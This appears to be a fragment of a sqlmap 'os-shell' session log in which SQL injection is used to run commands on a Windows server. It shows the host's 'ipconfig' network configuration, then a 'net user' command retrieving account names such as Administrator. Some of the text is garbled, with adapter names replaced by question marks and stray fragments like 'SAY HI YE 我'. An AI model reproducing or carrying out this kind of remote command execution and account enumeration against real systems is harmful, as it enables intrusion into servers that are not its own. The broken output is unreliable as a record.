 4
[20:01:17] [INFO] retrieved:
command standard output:
---
Windows IP Configuration
Ethernet adapter ??????? 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.2.111.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ??????? 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ???????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.101.99.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.101.99.254
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[20:02:49] [INFO] retrieved: 9
[20:02:50] [INFO] retrieved:
[20:02:52] [INFO] retrieved: \\ ?????
[20:03:22] [INFO] retrieved:
[20:03:24] [INFO] retrieved: -------------------------------------------------------------------------------
SAY HI YE 我
[20:04:46] [INFO] retrieved: Administrator
SA